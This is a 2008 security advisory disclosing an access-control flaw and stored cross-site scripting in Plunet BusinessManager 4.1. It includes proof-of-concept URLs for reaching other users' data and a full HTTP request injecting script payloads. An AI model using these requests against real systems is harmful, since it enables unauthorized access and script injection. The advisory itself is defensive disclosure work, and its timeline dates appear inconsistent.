securenetwork
Your Protection, Our Mission

# Security Research Advisory

Plunet BusinessManager 4.1
Multiple Vulnerabilities# Table of Contents

| | |
|---|---|
| SUMMARY | 3 |
| AUTHORIZATION ISSUE | 4 |
| VULNERABILITY DETAILS | 4 |
| TECHNICAL DETAILS | 4 |
| MULTIPLE STORED CROSS-SITE SCRIPTING | 6 |
| VULNERABILITY DETAILS | 6 |
| TECHNICAL DETAILS | 6 |
| LEGAL NOTICES | 8 |# Summary

Plunet BusinessManager is a powerful software for translation companies, that offers on a single platform a solution to handle customers, translators, document management, data, order management e processing. Since Plunet BusinessManager suffers of incorrect validation of some input forms, Stored Cross Site Scripting attacks are allowed. Moreover customers and translators can access data and file not related to them.

| Date | Details |
|---|---|
| 23/09/2008 | Vendor disclosure |
| 08/01/2009 | Vendor acknowledgment |
| - | Patch release |
| 23/12/2008 | Public disclosure |# Authorization Issue

| Authorization Issue | | | | | Advisory Number |
|---|---|---|---|---|---|
| | | | | | SN-08-04 |
| Severity | Software | Version | Accessibility | CVE | Author(s) |
| H | Plunet BusinessManager | 4.1 | Remote | *n/a* | Matteo Ignaccolo<br>Gabriele Zanoni |
| | Vendor URL | | Advisory URL | | |
| | http://www.plunet.de | | - | | |

## Vulnerability Details

The application fails to perform a correct access control to data and file. Any user (Customers and Translators) could retrieve and alter data and file not related to him. Also, a user could be easily enumerate all Company customers.

Upgrade to Plunet BusinessManager version 4.2 or later.

## Technical Details

### Description

An authenticated Customer could use the following URL to access to other Customers private area.

PoC URL:

```
http://domain/pagesUTF8/Sys_DirAnzeige.jsp?AnzeigeText=&Pfad=/Customer/<CUSTOMER-ID>
```

An authenticated Translator could use the following URL to access Orders not related to him.

PoC URL:

```
http://domain/pagesUTF8/Sys_DirAnzeige.jsp?AnzeigeText=/PRM&Pfad=/ORDER/C-00042/PRM
```An authenticated translator could use the following URL to access to Jobs not related to him.

PoC URL:

```
http://domain/pagesUTF8/auftrag_job.jsp?OSG05=1944&anchor=AJob31944 surf jobs
```

.# Multiple Stored Cross-Site Scripting

| Multiple Stored Cross-Site Scripting | | | | | Advisory Number |
|---|---|---|---|---|---|
| | | | | | SN-08-04 |
| Severity | Software | Version | Accessibility | CVE | Author(s) |
| H | Plunet BusinessManager | 4.1 | Remote | *n/a* | Matteo Ignaccolo Gabriele Zanoni |
| | Vendor URL | | Advisory URL | | |
| | http://www.plunet.de | | - | | |

## Vulnerability Details

The application fails to validate QUB and Bez74 parameters, so stored Cross Site Scripting attacks are possible.

Upgrade to Plunet BusinessManager version 4.2 or later.

## Technical Details

### Description

The following is a Proof of Concept HTTP request which can be used to check the issue.PoC HTTP Request:

```
POST /pagesUTF8/auftrag_allgemeinauftrag.jsp HTTP/1.1
Host: <HOSTNAME> or IP
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.16) Gecko/20080718
Ubuntu/8.04 (hardy) Firefox/2.0.0.16
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,
text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://<hostname or IP>/pagesUTF8/auftrag_allgemeinauftrag.jsp
Cookie: JSESSIONID=0B1347DFFD031E6BC1944C381A31293D
Content-Type: application/x-www-form-urlencoded
Content-Length: 1085

TokenUAID=42&QUK=1449&QUKA=*&QUKANSCH=820&QUKLIEFANSCH=820&QUZ=sample&
VorlageID=3&QU02=1-&QUL=sample&QUB=%22%3E%3Cscript%3Ealert%28%22XSS2%22%29
%3B%3C%2Fscript%3E&QUG=sample&OSPK01=141&OSPK02=0&OSSK05=&OSSK09=1&PJ1
2=14
&DATAUFTT=07&DATAUFMM=01&DATAUFJJJJ=2008&DATLIEFTT=24&DATLIEFMM=01&
DATLIEFJJJJ=2008&DATLIEFHH=&DATLIEFMN=&PJ13=&
Bez74=%22%3E%3Cscript%3Ealert%28%22XSS4%22%29%3B%3C%2Fscript%3E&
LDate74TT=24&LDate74MM=01&LDate74JJJJ=2008&LDate74HH=13&
LDate74MN=00&BOXP74=4&REA01774=59&REA01874=sample&
OutPE0174=0&OutPAP74=8385&Bem74=sample&REA001=&REA010=&REA007=1&REA008=2
&
REA011=0&REA013=0&REA015=0&LEISTung=sample&LangFlag=&exit=&SelectTab=
&ContentBox=&OpenContentBox=&LoginPressed=false&SaveButton=true&
CheckXYZ=Send&yOffsetScroll=0
```# Legal Notices

Secure Network (*www.securenetwork.it*) is an information security company, which provides consulting and training services, and engages in security research and development.

We are committed to open, full disclosure of vulnerabilities, cooperating with software developers for properly handling disclosure issues.

This advisory is copyright 2008 Secure Network S.r.l. Permission is hereby granted for the redistribution of this alert, provided that it is not altered except by reformatting it, and that due credit is given. It may not be edited in any way without the express consent of Secure Network S.r.l. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to Secure Network.

The information in the advisory is believed to be accurate at the time of publishing based on currently available information. This information is provided as-is, as a free service to the community by Secure Network research staff. There are no warranties with regard to this information. Secure Network does not accept any liability for any direct, indirect, or consequential loss or damage arising from use of, or reliance on, this information.

If you have any comments or inquiries, or any issue with what is reported in this advisory, please inform us as soon as possible.

| | |
|---|---|
| **e-mail** | info@securenetwork.it |
| **phone** | +39 02 917 730 41 |